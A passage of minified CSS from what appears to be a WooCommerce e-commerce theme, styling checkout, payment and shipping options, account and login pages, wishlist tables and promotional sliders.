.payment_methods>.woocommerce-PaymentMethod>label,ul#shipping_method li label{color:#111}#payment .payment_methods>.wc_payment_method>label::before,#payment .payment_methods>.woocommerce-PaymentMethod>label::before,ul#shipping_method li label::before{display:inline-block;position:relative;top:5px;width:8px;height:8px;margin-right:.5407911001em;border-radius:50%;background-color:#ccc;border:6px solid #fff;content:"";box-shadow:0 1px 4px 0 rgb(0 0 0 / 15%);box-sizing:content-box}#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child,#payment .payment_methods li.woocommerce-PaymentMethod>input[type=radio]:first-child,#shipping_method>li>input[type=radio]:first-child{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);position:absolute!important}#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child:checked+label::before,#payment .payment_methods li.woocommerce-PaymentMethod>input[type=radio]:first-child:checked+label::before,#shipping_method>li>input[type=radio]:first-child:checked+label::before,ul#shipping_method li:only-child label::before{background-color:var(--primary-color)}#order_review .shop_table tr.shipping td .woocommerce-Price-amount,.cart_totals .shop_table tr.shipping td span.woocommerce-Price-amount,ul#shipping_method li span.amount{float:right}.woocommerce-shipping-calculator a.shipping-calculator-button{color:#333;margin-top:10px;display:inline-block;font-weight:600}.woocommerce-shipping-calculator p{margin-bottom:12px;text-align:left;margin-top:10px}.woocommerce-shipping-calculator #calc_shipping_country_field select{width:100%;height:42px;border-radius:.3rem;box-shadow:0 1px 2px 0 rgb(0 0 0 / 5%)}.form-row select,body .form-row input[type=email],body .form-row input[type=password],body .form-row input[type=text]{margin-bottom:0;border-color:#d2d6dc;border-width:1px;border-radius:.3rem;box-shadow:0 1px 2px 0 rgb(0 0 0 / 5%)}.woocommerce-shipping-calculator .form-row input[type=text]{height:40px;font-size:15px;line-height:40px;background-color:#fff}.cart-collaterals .shipping-calculator-form button.button{display:block;width:100%;margin-top:15px;border:1px solid #ccc;color:#333;background-color:transparent;font-weight:400;font-weight:600;font-size:14px;border-radius:4px}.order-total,.order-total td{color:#222;font-size:16px;font-weight:bold}.product-bundle-title td{border-bottom:none;padding-bottom:0}.cart-actions button{border-radius:4px}.select2-container--default .select2-selection--single{border-color:#d2d6dc;box-shadow:0 1px 2px 0 rgb(0 0 0 / 5%);height:40px;background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px;padding-left:10px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px;right:5px}table.shop_table_responsive tr.product-bundle-title td:not(.product-quantity){text-align:left}table.shop_table_responsive tr.product-bundle-title td:before{content:''}.product-bundle-title h4{margin:0}.product-bundle li{list-style-type:none;margin-bottom:10px;font-size:12px}.woocommerce-checkout-review-order-table .product-bundle li{margin-bottom:5px;padding-left:10px}.woocommerce-checkout-review-order-table .product-bundle li:after{background:#878787;border-radius:4px;content:"";height:4px;left:0;position:absolute;top:8px;width:4px}.woocommerce-checkout-review-order-table .product-bundle li a{color:#878787;cursor:none;pointer-events:none;font-size:12px}.mini_cart_item .product-bundle li a{font-size:12px;margin-bottom:5px}.product-bundle li a{font-size:14px;margin-bottom:5px}.cart__popup .product-bundle li a{font-size:12px;margin-bottom:0}.product-bundle li:last-child{margin-bottom:0}.product-bundle li img{max-width:50px;width:100%;margin-right:15px}.added_to_cart.disabled,.added_to_cart:disabled,.button.disabled,.button:disabled,button.disabled,button:disabled,input.disabled[type=button],input.disabled[type=reset],input.disabled[type=submit],input[type=button]:disabled,input[type=reset]:disabled,input[type=submit]:disabled{cursor:not-allowed;opacity:.3}.nt_shipping .icon.small{font-size:24px}.nt_shipping .icon.medium{font-size:36px}.nt_shipping .icon.large{font-size:48px}.nt_shipping .icon{line-height:100%}.nt_shipping.tc .icon{margin:0 auto 10px;display:inline-block}.nt_shipping.jas-icon-square .small,.nt_shipping.nt_icon_circle .small{width:60px;height:60px;line-height:60px}.nt_shipping.jas-icon-square .medium,.nt_shipping.nt_icon_circle .medium{width:80px;height:80px;line-height:80px}.nt_shipping.jas-icon-square .large,.nt_shipping.nt_icon_circle .large{width:95px;height:95px;line-height:95px}.nt_shipping .title{font-size:14px}.nt_shipping.tl .content,.nt_shipping.tr .content{overflow:hidden}.nt_shipping.tl .icon,.nt_shipping.tr .icon{text-align:center}.nt_shipping.tr .icon{margin-left:20px;-ms-order:2;order:2}.nt_shipping.tl .icon{margin-right:20px}.nt_shipping.tc{-ms-flex-direction:column;flex-direction:column}.nt_shipping.nt_icon_circle .icon{border:1px solid;position:relative}.nt_shipping.nt_icon_circle:hover i{color:#fff;position:relative;z-index:1}.nt_shipping.nt_icon_circle.tc .icon{margin-bottom:30px}.nt_shipping.nt_icon_circle .icon,.nt_shipping.nt_icon_circle .icon::before{border-radius:50%}.nt_shipping .ship_img{background-size:contain;background-repeat:no-repeat;width:50px;height:50px}.nt_shipping .ship_img.small{width:40px;height:40px}.nt_shipping .ship_img.large{width:60px;height:60px}.use_border_true .nt_shipping{padding:15px}.use_border_true .nt_shipping::after{display:block!important;content:'';position:absolute;top:0;bottom:0;left:7.5px;right:7.5px;border:1px solid #ddd}.use_border_true .nt_shipping .ship_img{background-position:center}.quotes_wrapper:hover .slick-arrow{opacity:1;background-color:var(--primary-color)}.quotes_des_2 .quote_slide,.quotes_des_3 .quote_slide{padding:30px;background:#fff;box-shadow:0 0 12px rgb(0 0 0 / 5%);margin:2px}.quotes_des_5 .quote_slide,.quotes_des_6 .quote_slide{border:1px solid #eee;padding:30px;background:#fff}.quotes_des_3 .quote_avatar{width:50px;height:50px;min-width:50px;min-height:50px;max-width:50px;max-height:50px}.quote_avatar{width:100px;height:100px}.quote_rating{min-height:22px}.quote_rating>i{margin:0 .5px}.quote_rating>.fa47-star-half{z-index:44;margin-right:-7px}.quotes_des_4{border-color:#eee;border-left-style:solid;border-top-style:solid;border-width:1px}.quotes_des_4 .quote_col{border-color:#eee;padding:41px 20px 49px;border-right-style:solid;border-bottom-style:solid;border-width:1px}.ovic-person.style-05 .inner{padding-left:20px;padding-right:20px}.quotes_des_4 .quote_texts p{margin-bottom:30px}.quotes_des_4 .quote_author{font-size:13px;line-height:20px;letter-spacing:.17em;margin-bottom:0;font-weight:500}.quotes_des_4 .quote_position{font-size:13px;line-height:20px;margin-bottom:0}.quotes_des_4 .quote_avatar{width:80px;height:80px}.quotes_des_7 .quote_author,.quotes_des_7 .quote_rating{display:none}.quotes_des_7 .quote_slide{display:flex;align-items:center}.quotes_des_7 .quote_avatar{width:auto;height:auto}.quotes_des_7 .quote_content{padding-left:10px;text-align:left}.cart_countdown{margin-bottom:30px;font-size:15px;font-weight:500;border-radius:4px}.cart_countdown{font-size:13px;padding:8px 20px;border-bottom:1px solid rgba(129,129,129,.2);box-shadow:0 0 10px 0 rgb(129 129 129 / 20%);color:#222;line-height:normal}.product-bundle{padding:5px 0}.bundel-heading{font-size:14px;margin-bottom:0;padding-top:5px}.woocommerce-checkout .woocommerce-info{position:static;margin-bottom:30px}.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout{width:100%;display:inherit}.checkout.woocommerce-checkout h3{font-size:16px;font-weight:bold;text-transform:uppercase;margin:0 0 10px}.woocommerce-billing-fields,.woocommerce-shipping-fields{width:100%}.woocommerce form .form-row-first,.woocommerce form .form-row-last{width:49%;float:left}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{width:100%;box-sizing:border-box;outline:0;margin:0;border-radius:.3rem}.woocommerce form .form-row-last{float:right}.woocommerce form.lost_reset_password .form-row,.woocommerce form.lost_reset_password .form-row-first{float:none;width:100%;text-align:center}.woocommerce form .form-row label.checkbox{width:auto;margin:0;line-height:0}.woocommerce form .form-row label{line-height:2;display:inline-block;width:100%;margin-bottom:5px}.woocommerce form .form-row label .required{color:#fc655e}.select2-container .select2-choice{border:1px solid #e3e3e3;border-radius:0;line-height:40px;height:40px;color:#999}.select2-drop-active,.select2-drop.select2-drop-above.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices{border-color:#e3e3e3}.woocommerce-shipping-fields{margin-top:60px}p.create-account{margin-bottom:1em}.product-name>div{display:table-cell}.product-thumb img{max-width:80px}.product-name{vertical-align:middle}.wc_payment_methods{padding:15px;border:1px solid #e3e3e3;margin-bottom:20px}.woocommerce-checkout-payment ul li{list-style-type:none;margin-bottom:5px}.woocommerce-checkout-payment ul li input{margin:0 5px 0 0}#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#f1f1f1;border-radius:2px;box-sizing:border-box;color:#999;font-size:.92em;line-height:1.5;margin:5px 0 15px;padding:1em;position:relative;width:100%}.woocommerce-checkout #payment div.payment_box p{margin:0}#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent #f1f1f1;border-image:none;border-style:solid;border-width:1em;content:"";display:block;left:0;margin:-1em 0 0 2em;position:absolute;top:-.75em}.terms.pr{width:100%;margin:10px 0 15px}.woocommerce-checkout .woocommerce-account-fields{width:100%;display:inline-block}.woocommerce-order-details h2{font-size:24px}.woocommerce-order-details .woocommerce-customer-details{margin-top:50px}.woocommerce-order-details .addresses h3{float:none}.woocommerce-order-details .woocommerce-columns .woocommerce-column{width:50%;float:left}.woocommerce-order-details .wc-item-meta li{list-style:none}.woocommerce-order-details .wc-item-meta li strong{float:left}.woocommerce-order-details .wc-item-meta li p{margin-bottom:0}.shop_table .cart-subtotal td,.shop_table .order-total td,.shop_table .shipping td,.shop_table .tax-total td,.shop_table tfoot td{text-align:right}.checkout .select2-container--default .select2-selection--single .select2-selection__arrow{height:40px;right:5px}.checkout .select2-container--default .select2-selection--single{border:1px solid #ccc;border-radius:0;height:40px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px;padding:0 15px}.form-row+.clear{clear:both}.woocommerce-checkout-review-order-table,.woocommerce-checkout-review-order-table td,.woocommerce-checkout-review-order-table th{border:none}.woocommerce-checkout-review-order-table tbody td{padding-top:5px;padding-right:0;padding-bottom:5px;border-bottom:1px solid #eee;color:#222;background-color:transparent;font-size:14px;line-height:1.4}.woocommerce-checkout-review-order-table{table-layout:fixed}table.woocommerce-checkout-review-order-table .product-name{position:relative;width:inherit;padding-left:0;word-wrap:inherit}.woocommerce-checkout-review-order .item-name .product-item-thumbnail{display:none}.woocommerce-checkout-review-order-table tbody tr:last-child td{padding-bottom:30px;border-bottom:0}.t4-checkout-table-product-name,.woocommerce-checkout-review-order-table .product-name .product-item-thumbnail{display:table-cell;vertical-align:middle}.woocommerce-checkout-review-order-table dl{margin:0;color:#878787;font-size:12px;font-weight:400}.woocommerce-checkout-review-order-table td.product-total,body table.cart th.product-subtotal{text-align:right;vertical-align:middle}.woocommerce-checkout-review-order-table .product-name .product-item-thumbnail{width:60px;padding-right:1em}.product-item-thumbnail.the4-lazyload img{width:60px;height:60px}.woocommerce-checkout-review-order-table thead{display:none}.woocommerce-checkout-review-order-table tfoot td,.woocommerce-checkout-review-order-table tfoot th{padding:15px 20px;border-bottom:1px solid #e3e3e3;color:#111;font-size:14px}.woocommerce-checkout-review-order-table tr.cart-subtotal td,.woocommerce-checkout-review-order-table tr.cart-subtotal th{border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3}.woocommerce-checkout-review-order-table tr.cart-subtotal th{border-top-left-radius:4px}.woocommerce-checkout-review-order-table tr.cart-subtotal td{border-top-right-radius:4px}.woocommerce-checkout-review-order-table tr.order-total th{border-bottom-left-radius:4px}.woocommerce-checkout-review-order-table tr.order-total td{border-bottom-right-radius:4px}.woocommerce-checkout-review-order-table tfoot td{border-right:1px solid #e3e3e3;text-align:right}.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout-review-order-table tr.order-total td:first-child{border-left:1px solid #e3e3e3}#order_review .shop_table tr.shipping td,#order_review .shop_table tr.shipping th{display:block;width:200%;text-align:left;border-right:1px solid #e3e3e3;border-left:1px solid #e3e3e3}.woocommerce-checkout-payment button[type=submit]{width:100%;border-radius:5px;height:50px}.woocommerce-order p.woocommerce-thankyou-order-received{margin-top:20px;padding:25px 0;color:#fff;background:var(--primary-color);font-size:26px;text-align:center;letter-spacing:-.1px;margin-bottom:0}.woocommerce-checkout ul.order_details{padding:5px 0;margin-bottom:60px;background-color:#f6f6f6;text-align:center}.site-content .entry-content p.woocommerce-thankyou-order-received,.site-content ul.order_details{position:relative;width:100vw;right:50%;left:50%;margin-right:-50vw;margin-left:-50vw}.woocommerce-checkout ul.order_details li{display:inline-block;padding:20px;margin-bottom:0;font-size:13px;text-transform:uppercase}.woocommerce-table--order-details,.woocommerce-table--order-details td,.woocommerce-table--order-details th{border:none}table.woocommerce-table--order-details td,table.woocommerce-table--order-details th{padding:4px 0}table.woocommerce-table--order-details thead th{border-bottom:1px solid #eee;color:#111;font-size:18px;font-weight:600}.woocommerce-order-received table.woocommerce-table--order-details tbody tr:last-child td,.woocommerce-order-received table.woocommerce-table--order-details tbody tr:last-child th{padding-bottom:15px}.woocommerce-order-received table.woocommerce-table--order-details tfoot tr:first-child td,.woocommerce-order-received table.woocommerce-table--order-details tfoot tr:first-child th{border-top:1px solid #eee}table.woocommerce-table--order-details tbody tr:first-child td,table.woocommerce-table--order-details tbody tr:first-child th,table.woocommerce-table--order-details tfoot tr:first-child td,table.woocommerce-table--order-details tfoot tr:first-child th{padding-top:20px}table.woocommerce-table--order-details tfoot td{text-align:left}.woocommerce-order-received table.woocommerce-table--order-details tfoot td,.woocommerce-order-received table.woocommerce-table--order-details tfoot th{font-size:14px;font-weight:600}.woocommerce-order-received table.woocommerce-table--order-details td{color:#111}table.woocommerce-table--order-details tfoot tr:last-child td,table.woocommerce-table--order-details tfoot tr:last-child th{font-size:20px;font-weight:600;color:#111}table.woocommerce-table--order-details .product-quantity,table.woocommerce-table--order-details .wc-item-meta strong{font-weight:300}.woocommerce-customer-details .woocommerce-columns--addresses{display:flex;flex-wrap:wrap;width:100%}.woocommerce-order-received h2{font-size:24px}.woocommerce-account.logged-in .woocommerce{display:grid;width:100%;grid-template-columns:20% 80%;box-shadow:0 0 10px rgb(0 0 0 / 10%)}.woocommerce-MyAccount-navigation{border-right:1px solid #e5e5e5}.woocommerce-MyAccount-navigation ul li{list-style-type:none;line-height:25px;position:relative;margin-bottom:0;border-bottom:1px solid #e5e5e5}.woocommerce-MyAccount-navigation ul li a{display:inline-block;width:calc(100% + 2px);color:#222;padding:8px 15px;margin:0 -1px}.woocommerce-MyAccount-navigation ul li:last-child{border:none}.woocommerce-MyAccount-navigation ul li a::before{content:"+";left:0;font-size:16px;margin-right:5px;font-family:kallesicon;position:relative;font-weight:600;top:1px}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a::before{content:"\e939"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a::before{content:"\e922"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a::before{content:"\e947"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a::before{content:"\e945"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a::before{content:"\e919"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--inquiry a::before{content:"\e927"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a::before{content:"\e942"}.woocommerce-MyAccount-content{padding:30px;min-height:230px}.woocommerce-MyAccount-content .woocommerce-pagination{margin-bottom:20px}.woocommerce-account.woocommerce-page #the4-content{min-height:inherit}.woocommerce-MyAccount-content .woocommerce-Address{background:#f9f9f9;padding:30px;border-radius:8px;margin-bottom:30px;box-shadow:0 3px 5px rgb(0 0 0 / 5%)}.woocommerce-MyAccount-content a.woocommerce-button{line-height:34px;height:34px;padding:0 25px;font-size:12px}.woocommerce-MyAccount-content p{margin-bottom:1em}.woocommerce-MyAccount-content .woocommerce-info{margin:0 0 20px;background:0 0;color:#999;border:none;padding:10px;position:static}.woocommerce-MyAccount-content .woocommerce-info a{margin-right:15px;float:none}.login-form h2{font-size:16px;text-transform:uppercase;font-weight:bold;margin:0 0 20px}.woocommerce .login-form form .form-row label{margin-bottom:10px}.lost_password{margin-bottom:0}.form-login .button.fr{margin:5px 0 10px}.form-login .login-form .fr{float:none}.login-form .row .fr{float:right}.style-checkbox{display:inline-block;position:relative}span.style-checkbox{margin-top:10px}.style-checkbox input{float:left;margin:0 10px 0 0;visibility:hidden}.style-checkbox .checkbox{display:inline-block}.style-checkbox input[type=checkbox]:checked+label::after{opacity:1}.form-row span.style-checkbox label.checkbox{background:transparent none repeat scroll 0 0;border:1px solid #e3e3e3;cursor:pointer;height:16px;left:0;position:absolute;top:3px;width:16px}span.style-checkbox label.checkbox::after{border:2px solid #b3b3b3;border-right:0;border-top:0;content:"";height:6px;left:2px;opacity:0;position:absolute;top:3px;transform:rotate(-45deg);width:10px}.form-login{background:#f8f8f8;padding:50px;max-width:500px;text-align:center;width:100%;margin:auto}.form-login span.inline{display:block}.row .form-login{background:0 0;padding:0;max-width:initial;text-align:inherit;margin:0}.row .form-login .button.fr{margin:0}.myaccount_user+h2{text-transform:uppercase;font-size:20px;text-align:center;margin-bottom:5px;font-weight:bold}.myaccount_address{text-align:center}.addresses{display:inline-block;width:100%;margin-top:30px}.addresses .title{display:inline-block;padding-bottom:5px;margin-bottom:10px;width:100%;border-bottom:1px solid #e3e3e3}.addresses h3{font-size:16px;text-transform:uppercase;font-weight:bold;float:left;margin:0}.addresses a{float:right}.addresses .address{width:49%;display:inline-block;float:left}.addresses .address.col-2{float:right}.edit-account fieldset{margin-top:60px}.edit-account legend{font-size:16px;text-transform:uppercase;font-weight:600;margin:0 0 10px}.woocommerce-MyAccount-content input.button{margin-top:15px}.account-inner-content{background:#f8f8f8;padding:30px;border-radius:8px}.account-avatar.circle img{border-radius:50%}.edit-account .account-avatar{margin-bottom:10px}.account-header{float:left}.account-inner-content img.avatar{position:relative;top:-10px;border-radius:50%;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1)}.account-inner-content h4.title-name{margin-bottom:0}ul.account-list-action{list-style:none;text-align:center;margin:0 auto;clear:both}ul.account-list-action div a{display:inline-block;text-align:center;background:var(--primary-color);border-radius:8px;display:inline-block;width:100%;color:#fff;font-size:16px;top:0;transition:.3s;position:relative;padding:25px 20px 20px;box-shadow:0 5px 10px rgb(0 0 0 / 10%)}ul.account-list-action div:hover a{top:-3px;box-shadow:0 10px 10px rgba(0,0,0,.2)}ul.account-list-action a i{font-size:35px;line-height:1}ul.account-list-action li span{font-size:13px;color:#eee;margin:-5px 0 0}.account-inner-content h4.title-name span{color:#868686;font-size:16px;font-weight:400}.account-inner-content h4.title-name span a{text-decoration:underline}.the4-account-popup-opened p.kalles-social-login__title{text-align:center}.kalles-social-login__title{font-size:14px;font-weight:600;color:#222}.kalles-social-login{max-width:300px}.woocommerce-account .kalles-social-login{margin-top:20px}.the4-account-form .kalles-social-login{margin:20px auto}.kalles-social__item{min-width:95px;text-align:center;margin-right:15px}.kalles-social__item-link{width:100%;display:flex;border-radius:3px;color:#fff;padding:8px 0;align-items:center;justify-content:center}.kalles-social__item-link:hover{color:#fff;opacity:.8}.kalles-social__item-link.link-facebook{background:#3a589a}.kalles-social__item-link.link-google{background:#4099ff}.kalles-social__item-link.link-twitter{background:#e9544f}.kalles-social__item-link i{font-size:25px}.popup-layout_2 .the4-account-popup__wrapper{max-width:780px}.popup-layout_2.the4-account-popup .lost_reset_password,.popup-layout_2.the4-account-popup .woocommerce-form-login,.popup-layout_2.the4-account-popup .woocommerce-form-register{padding:0}.popup-layout_2.the4-account-popup input:not([type=submit]):not([type=checkbox]){width:100%;box-shadow:0 0 0}.the4-account-popup.popup-layout_2 .the4-account-ajax__header{padding-top:0;position:relative;z-index:51}.popup-layout_2 .the4-account-ajax__header{justify-content:flex-start}.popup-layout_2.the4-account-popup .the4-account-popup h3 i{z-index:111}.customer_form_layout_2 .form-login{flex-direction:row;box-shadow:rgba(0,0,0,.1) 0 0 4px;border-radius:8px;overflow:hidden;display:flex;justify-content:space-between;max-width:780px;background:#fff;transition:all .3s ease-out 0s;margin:0 auto;padding:0;text-align:left}.login-w-social{flex:5 1 0%;position:relative;overflow:hidden;background:#fff;z-index:90;border-right:1px solid #e9ebee}.login-w-social .login-w-social-inner{display:flex;flex-direction:column;position:relative;z-index:50;padding:40px 50px;height:100%}.login-w-form{flex:5 1 0%;position:relative}.login-w-form .login-w-form-inner{display:flex;justify-content:space-between;flex-direction:column;position:relative;z-index:50;padding:60px 50px 40px;height:100%}.login-w-social p.kalles-social-login__title{display:none}.login-w-social .kalles-social_item{margin-bottom:10px}.login-w-social .kalles-social__item-link{padding:8px 50px;justify-content:flex-start}.login-w-social .kalles-social__item-link i{font-size:20px;margin-right:5px}.the4-form-hide{display:none!important}.customer_form_layout_2 .form-login-reset-wrap .woocommerce-form:not(.the4-form-show),.login-s-head:not(.the4-form-show),.the4-woocommerce-acction:not(.link_acc_active){display:none}.login-w-form-inner.the4-account-form>div:not(.the4-acc-show){display:none}.woocommerce-account form.lost_reset_password{max-width:570px;margin:auto}@media(max-width:767px){div.customer_form_layout_2 .form-login{display:block}div.login-w-form .login-w-form-inner,div.login-w-social .login-w-social-inner{padding:30px}div.the4-account-popup__wrapper{margin:30px auto;max-height:calc(100vh - 100px);overflow-y:auto}div.login-w-social .kalles-social__item-link{padding:8px 20px}.popup-layout_2 div.the4-account-popup__wrapper{max-width:90%}div.kalles-social-login{max-width:100%}}body.woocommerce{max-width:inherit;margin:0}.wishlist-title{text-align:center;width:100%;display:none}.wishlist-title h2{font-size:20px;font-weight:bold;text-transform:uppercase;margin:0 0 30px}.woocommerce table.wishlist_table{font-size:100%;margin:30px auto 0}.woocommerce table.wishlist_table tbody td,.woocommerce table.wishlist_table thead th{padding:15px}.woocommerce table.wishlist_table tbody td:not(:first-child){border-top-width:1px}.woocommerce table.wishlist_table tr td.product-remove{padding:15px}.woocommerce .wishlist_table td.product-add-to-cart a.button{width:auto;margin:0;white-space:nowrap;max-width:200px;display:initial}.yith-wcwl-share h4{text-transform:uppercase;font-size:16px;font-weight:bold}td.product-price{font-size:16px;color:#696969}td.product-price ins{text-decoration:none;color:var(--primary-color)}.cart_item .product-price ins{text-decoration:none;color:#222;margin:0 5px}.shop_table .product-add-to-cart .add_to_cart_button{font-size:14px;margin:5px 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-ms-flex:0 0 auto;flex:0 0 auto;background:#333;color:#fff;line-height:28px;padding:0;margin-bottom:0}.shop_table .product-name h3{font-size:18px}.shop_table .product-add-to-cart .add_to_cart_button span.tt_txt{display:none}td.product-add-to-cart{text-align:center}.hidden-title-form{display:flex;align-items:center;column-gap:15px}.edit-title-buttons a{line-height:38px;display:inline-block;width:40px;border:1px solid #ccc;margin:0 2px;text-align:center}.wishlist-items-wrapper td.product-thumbnail{max-width:100px;text-align:center}a.remove.remove_from_wishlist{width:20px;height:20px;display:inline-block;background:#333;letter-spacing:-1px;color:#fff;text-align:center;line-height:20px}td.product-thumbnail a{display:inline-block;max-width:100px}.shop_table .product-add-to-cart .add_to_cart_button i{position:absolute;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;color:#fff;font-size:20px;-webkit-transition:opacity .15s,-webkit-transform .25s;transition:opacity .15s,transform .25s,-webkit-transform .25s;-webkit-transform:translateY(100%);transform:translateY(100%)}.shop_table .product-add-to-cart .add_to_cart_button:hover{background:#222;color:#fff}.shop_table .product-add-to-cart .add_to_cart_button:hover i{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.shop_table .product-add-to-cart .add_to_cart_button:hover>span{-webkit-transform:translateY(-100%) translateZ(0);transform:translateY(-100%) translateZ(0)}.shop_table .product-add-to-cart .add_to_cart_button>span{display:block;text-transform:capitalize;padding:8px 34px;-webkit-transition:opacity .15s,-webkit-transform .25s;transition:transform .25s,opacity .15s,-webkit-transform .25s}.wishlist_table.wishlist_view li td.label{width:30%}.wishlist_table.wishlist_view li td{padding:5px 15px}.wishlist-title-container{margin-bottom:20px}.wishlist_table.wishlist_view li .product-thumbnail img{width:100%}.the4-service .icon.small{font-size:24px}.the4-service .icon.medium{font-size:36px}.the4-service .icon.large{font-size:48px}.the4-service .icon{line-height:100%}.the4-service.tc .icon{margin:auto}.the4-service.the4-icon-circle .small,.the4-service.the4-icon-square .small{width:60px;height:60px;line-height:60px}.the4-service.the4-icon-circle .medium,.the4-service.the4-icon-square .medium{width:80px;height:80px;line-height:80px}.the4-service.the4-icon-circle .large,.the4-service.the4-icon-square .large{width:140px;height:140px;line-height:140px}.the4-service .title{font-size:14px}.the4-service.tl .content,.the4-service.tr .content{overflow:hidden}.the4-service.tl .icon,.the4-service.tr .icon{text-align:center}.the4-service.tr .icon{float:right;margin-left:20px}.the4-service.tl .icon{float:left;margin-right:20px}.the4-service[class*=icon-] .icon{border:1px solid;position:relative}.the4-service[class*=icon-] .icon:before{content:'';position:absolute;top:8px;left:8px;right:8px;bottom:8px;background:var(--primary-color);transition:all .3s;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.the4-service[class*=icon-]:hover .icon:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.the4-service[class*=icon-]:hover i{color:#fff;position:relative;z-index:1}.the4-service[class*=icon-].tc .icon{margin-bottom:30px}.the4-service.the4-icon-circle .icon,.the4-service.the4-icon-circle .icon:before{border-radius:50%}.the4-member{padding-bottom:15px}.the4-member img{transition:all .3s}.the4-member:hover img{filter:brightness(.8)}.the4-member:hover .social{opacity:1}.the4-member .social{bottom:30px;opacity:0;z-index:2}.social-info{position:relative;padding:15px;overflow:hidden}.the4-member .social{display:flex;bottom:0;opacity:0;z-index:2;top:0;left:0;background:#fff;right:0;justify-content:center;align-items:center}.the4-member h4{margin-bottom:0}.the4-member .social a{margin:0 8px}.the4-member .social i{font-size:20px}.the4-sc-blog .wpb_content_element{display:none}.the4-sc-blog .the4-blog-slider.the4-carousel [class*=the4-col]{padding:0}.placeholder .pa{bottom:30px;left:10px;right:10px}.the4-filter a{height:40px;line-height:40px;border:1px solid transparent;padding:0 20px}.the4-filter a.selected,.the4-filter a:hover{color:#222}.the4-filter a.selected{border-color:#222}.wpb-js-composer .row .vc_tta.vc_tta-style-classic .vc_tta-tab{margin:0 2px}.wpb-js-composer .row .vc_tta.vc_general .vc_tta-tab>a{padding:8px 25px 7px}.wpb-js-composer .row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{background-color:transparent;border-color:transparent;color:#878787;border-radius:40px!important}.wpb-js-composer .row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a,.wpb-js-composer .row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:transparent;border:1px solid #222;color:#222}.wpb-js-composer .row .vc_tta.vc_general .vc_tta-panel-body{padding:0}.the4-sc-product .type-product{-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;flex-basis:100%;max-width:100%;margin:0}.the4-promotion .pa{z-index:10;pointer-events:none}.the4-promotion:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.the4-promotion.left .pa{left:20px}.the4-promotion.center .pa{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);text-align:center}.the4-promotion.right .pa{right:20px}.the4-promotion.top .pa{top:20px}.the4-promotion.middle .pa{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.the4-promotion.center.middle .pa{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.the4-promotion.bottom .pa{bottom:20px}.the4-promotion h5{font-weight:400}.the4-promotion h3,.the4-promotion h4{white-space:nowrap}.pa-middle{position:absolute;left:0;top:50%;transform:translateY(-50%)}.pa-middle.right{left:auto;right:30px}.pa-middle.center{left:50%;transform:translate3d(-50%,-50%,0)}.the4-page .metaslider .flexslider{margin-bottom:0;position:relative}.metaslider .flex-control-nav{position:absolute;bottom:20px!important;z-index:9}.metaslider .flexslider .caption-wrap{background:0 0;color:#878787;opacity:1;top:0;max-width:1170px;margin:0 auto;right:0;bottom:0;left:0}.metaslider .flexslider .caption-wrap .caption{padding:0}.metaslider .flexslider .caption-wrap h2,.metaslider .flexslider .caption-wrap h3,.metaslider .flexslider .caption-wrap h4{margin:0;line-height:1;color:#222}.metaslider .flexslider .caption-wrap .f__libre{color:#878787}.metaslider .flexslider .caption-wrap h3{margin:15px 0 10px}.metaslider .flexslider .slides .caption p{margin-bottom:15px}.metaslider .flexslider .flex-next,.metaslider .flexslider .flex-prev{outline:0;padding:0;overflow:hidden;top:50%;margin-top:-23px;width:40px;height:40px;z-index:8;background:var(--primary-color)}.metaslider .flexslider:hover .flex-next{right:-100px}.metaslider .flexslider:hover .flex-prev{left:-100px}.metaslider .flexslider .flex-next:hover,.metaslider .flexslider .flex-prev:hover{opacity:1}.flex-next:before,.flex-prev:before{font-family:Pe-icon-7-stroke;font-size:36px;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-indent:0;display:block;line-height:36px}.flex-prev{left:30px}[dir=rtl] 